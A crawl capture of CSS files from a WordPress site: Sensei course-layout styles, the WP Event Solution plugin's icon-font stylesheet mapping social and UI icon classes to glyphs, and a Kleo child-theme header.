.lesson-meta{margin:0 0 1.618em}body.tax-module #main .lesson-content .lesson-meta span{font-style:italic;font-size:.9em;color:#888;padding-right:1em}body.tax-module #main .lesson-content .lesson-meta .lesson-status.complete{color:#63a95f}body.tax-module #main .lesson-content .lesson-meta .lesson-status.in-progress{color:#646464}body.tax-module #main .lesson-content .lesson-meta .lesson-status:before{font-family:FontAwesomeSensei;display:inline-block;font-size:100%;margin-right:.618em;font-weight:400;line-height:1em;width:1em}body.tax-module #main .lesson-content .lesson-meta .lesson-status.complete:before{content:"\f00c"}body.tax-module #main .lesson-content .lesson-meta .lesson-status.in-progress:before{content:"\f0ca"}.course-container .first{clear:left}.course-container .last{padding:0}.course-container li.course{padding:12px;float:left}.columns-1 li.course{width:100%;padding-right:0}.columns-2 li.course{width:50%}.columns-3 li.course{width:33.33%}.columns-4 li.course{width:25%}.columns-5 li.course{width:20%}.columns-6 li.course{width:16.66%}.columns-7 li.course{width:13.7%}.columns-8 li.course{width:11.7%}

--- FILE ---
content_type: text/css
request_url: https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css
body_size: 818
content:
/*
 * Instruction: If you generate new icon 
 * make your you have added a class "etn-icon" with the social brand icon 
 * example ".etn-icon.fa-google::before{}"
*/
@font-face {
	font-family: etn-icon;
	src: url("../fonts/etn-icon.ttf?k9yrwb") format("truetype"),
		url("../fonts/etn-icon.woff?k9yrwb") format("woff"),
		url("../fonts/etn-icon.svg?k9yrwb#etn-icon") format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block;
}
.etn-icon {
	font-family: etn-icon !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.etn-angle-down:before {
	content: "\e928";
}
.etn-money-bill:before {
	content: "\e926";
}
.etn-clock:before {
	content: "\e924";
}
.etn-eye:before {
	content: "\e90c";
}
.etn-eye-slash:before {
	content: "\e90e";
}
.etn-arrow-right:before {
	content: "\e910";
}
.etn-user-plus:before {
	content: "\e912";
}
.etn-location:before {
	content: "\e914";
}
.etn-calendar:before {
	content: "\e916";
}
.etn-plus:before {
	content: "\e918";
}
.etn-minus:before {
	content: "\e91a";
}
.etn-arrow-left:before {
	content: "\e91c";
}
.etn-envelope:before {
	content: "\e91e";
}
.etn-link:before {
	content: "\e920";
}
.etn-share:before {
	content: "\e922";
}
.etn-icon.fa-facebook-square:before {
	content: "\e900";
}
.etn-icon.fa-facebook-f:before {
	content: "\e901";
}
.etn-icon.fa-facebook-messenger:before {
	content: "\e902";
}
.etn-icon.fa-facebook:before {
	content: "\e903";
}
.etn-icon.fa-linkedin:before {
	content: "\e904";
}
.etn-icon.fa-linkedin-in:before {
	content: "\e905";
}
.etn-icon.fa-twitter:before {
	content: "\e906";
}
.etn-icon.fa-x-twitter:before {
	content: "\e932";
}
.etn-icon.fa-twitter-square:before {
	content: "\e907";
}
.etn-icon.fa-uber:before {
	content: "\e908";
}
.etn-icon.fa-google:before {
	content: "\e909";
}
.etn-icon.fa-google-drive:before {
	content: "\e90a";
}
.etn-icon.fa-google-play:before {
	content: "\e90b";
}
.etn-icon.fa-google-wallet:before {
	content: "\e90d";
}
.etn-icon.fa-whatsapp-square:before {
	content: "\e90f";
}
.etn-icon.fa-whatsapp:before {
	content: "\e911";
}
.etn-icon.fa-wordpress-simple:before {
	content: "\e913";
}
.etn-icon.fa-wordpress:before {
	content: "\e915";
}
.etn-icon.fa-youtube-square:before {
	content: "\e917";
}
.etn-icon.fa-youtube:before {
	content: "\e919";
}
.etn-icon.fa-xbox:before {
	content: "\e91b";
}
.etn-icon.fa-vk:before {
	content: "\e91d";
}
.etn-icon.fa-vnv:before {
	content: "\e91f";
}
.etn-icon.fa-instagram:before {
	content: "\e921";
}
.etn-icon.fa-reddit:before {
	content: "\e923";
}
.etn-icon.fa-reddit-square:before {
	content: "\e925";
}
.etn-icon.fa-reddit-alien:before {
	content: "\e927";
}
.etn-icon.fa-pinterest-square:before {
	content: "\e929";
}
.etn-icon.fa-pinterest-p:before {
	content: "\e92a";
}
.etn-icon.fa-pinterest:before {
	content: "\e92b";
}
.etn-icon.fa-tumblr:before {
	content: "\e92c";
}
.etn-icon.fa-tumblr-square:before {
	content: "\e92d";
}
.etn-icon.fa-meetup:before {
	content: "\e92e";
}
.etn-icon.fa-vimeo-v:before {
	content: "\e92f";
}
.etn-icon.fa-weixin:before {
	content: "\e930";
}
.etn-icon.fa-flickr:before {
	content: "\e931";
}
.etn-icon.x-twitter:before {
	content: "\e932";
}

--- FILE ---
content_type: text/css
request_url: https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css
body_size: 307
content:
/*
Theme Name:     GCH Kleo Child
Theme URI:
Description:    Child theme for Kleo by Gnosys Digital
Author:         Gnosys Digital
Author URI:     https://gnosysdigital.com
Template:       kleo
Tags:  one-column, two-columns, right-sidebar, fluid-layout, custom-menu, featured-images, post-formats, sticky-post, translation-ready
License: GNU General Public License
License URI: license.txt
*/

/*
* Please add your custom styles below
*/